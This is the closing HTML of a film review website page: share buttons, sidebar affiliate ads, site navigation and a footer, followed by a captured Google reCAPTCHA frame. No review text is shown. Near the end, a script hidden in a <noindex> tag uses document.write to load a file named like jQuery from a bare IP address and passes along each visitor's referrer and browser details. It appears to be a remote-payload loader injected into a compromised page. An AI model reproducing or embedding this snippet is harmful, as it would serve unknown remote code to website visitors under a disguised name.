                                        <fb:like href="http://www.combustiblecelluloid.com/archive/citizenhk.shtml" show_faces="false" data-layout="button_count" data-send="false" font="">
                                        </fb:like>
                                    </div>
                                </td>
                            </td>
                            <td valign="bottom">
                                <script type="text/javascript" src="http://platform.twitter.com/widgets.js">
                                </script>
                                <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="moviejeff">Tweet</a>
                            </td>
                            <td valign="bottom">
                                <a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&pub=xa-4aa6dd5b59486032"></a>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
        </div>			</td>			<td valign="top">				<table id="adTable" cellpadding=0 cellspacing=0>					<tr>						<td>							<div id="adContent"><A HREF="https://www.rottentomatoes.com/critics/jeffrey-m-anderson/movies?critic=self" target="blank" border="0"><IMG SRC="../images/rottentomatoesapproved.jpg" width="99%"></A>							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Google ad --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640631550770032"     crossorigin="anonymous"></script><!-- Sidebar Ad 2 --><ins class="adsbygoogle"     style="display:inline-block;width:300px;height:250px"     data-ad-client="ca-pub-2640631550770032"     data-ad-slot="1979652112"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({});</script><!--/Google ad -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Cinemark ad --><a href="https://www.tkqlhce.com/click-100743770-15021682" target="_top"><img src="https://www.ftjcfx.com/image-100743770-15021682" width="300" height="250" alt="" border="0"/></a><!--/Cinemark ad -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Brookstone ad --><a href="https://www.anrdoezrs.net/click-100743770-15465471" target="_top"><img src="https://www.tqlkg.com/image-100743770-15465471" width="300" height="250" alt="" border="0"/></a><!--/Brookstone ad -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Gruv ad --><a href="https://www.tkqlhce.com/click-100743770-15516022" target="_top"><img src="https://www.tqlkg.com/image-100743770-15516022" width="300" height="250" alt="" border="0"/></a><!--/Gruv ad -->							</div>						</td>					</tr><!--CD Universe ad --><!--/CD Universe ad -->					<tr>						<td>							<div id="adContent"><!--Hulu ad --><a href="https://click.linksynergy.com/fs-bin/click?id=%2aYBBqDzid50&offerid=1589238.6678&subid=0&type=4"><IMG border="0" alt="Hulu" src="https://ad.linksynergy.com/fs-bin/show?id=%2aYBBqDzid50&bids=1589238.6678&subid=0&type=4&gridnum=13"></a><!--/Hulu ad -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Taschen --><a href="https://click.linksynergy.com/fs-bin/click?id=*YBBqDzid50&offerid=518265.1374&subid=0&type=4"><IMG border="0"   alt="TASCHEN" src="https://ad.linksynergy.com/fs-bin/show?id=*YBBqDzid50&bids=518265.1374&subid=0&type=4&gridnum=13"></a><!--/Taschen -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Movies Unlimited ad --><a href="https://www.pntrac.com/t/SUJHRUZIS0dCTEhOSUhCRkhMSEZM" rel="sponsored"><img src="//www.pntrac.com/b/SUJHRUZIS0dCTEhOSUhCRkhMSEZM" border="0" width="300" height="250" title="Movies Unlimited" alt="Movies Unlimited"></a><!--/Movies Unlimited ad -->							</div>						</td>					</tr>					<tr>						<td>							<div id="adContent"><!--Deep Discount ad --><a href="https://www.pjtra.com/t/SUJGSkVFS05CTEhOSUhCRkVFSkpH" rel="sponsored"><img src="//www.pjtra.com/b/SUJGSkVFS05CTEhOSUhCRkVFSkpH" border="0" width="300" height="250" title="300x250" alt="300x250"></a><!--/Deep Discount ad -->							</div>						</td>					</tr>									</table>			</td>		</tr>	</table>	<div style="margin: 10px" align=right>		<table id="menuTable" cellpadding=8 cellspacing=0 border=0			width="100%" bgcolor="#000000">			<tr align=center>				<td align="center"><a HREF="../reviews.shtml">Browse Over 5000 Reviews</a><br></td>				<td align="center"><a HREF="../movies.shtml">1000 Great Movies</a><br></td>				<td align="center"><a HREF="../interviews.shtml">Features & Interviews</a><br></td>				<td align="center"><a HREF="../lists.shtml">Lists</a><br></td>				<td align="center"><a HREF="../newmovies.shtml">New Movies</font></a></td>				<td align="center"><a HREF="../newdvds.shtml">New DVDs & Blu-Ray</a><br></td>				<td align="center"><a HREF="http://www.combustiblecelluloid.com/director10.shtml">Great Directors</a><br></td>				<td align="center"><a HREF="../books.shtml">Film Books</a><br></td>				<td align="center"><a HREF="../links.shtml">Links</a><br></td>			</tr>		</table>		<div id="footer" align="center">			<br /> <br /> <a HREF="../other.shtml">About</a> | <a				HREF="../contact.shtml">Contact</a> | <a				HREF="http://jeffreymanderson.blogspot.com/">Blog</a> <br /> <br />			<font size="-2">Copyright &copy; 1997-2026 Jeffrey M. Anderson</font>		</div>	</div>
        <noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/1/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></BODY>
    </HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G1sUbU15zT9XPGNMivlNkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769511278717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>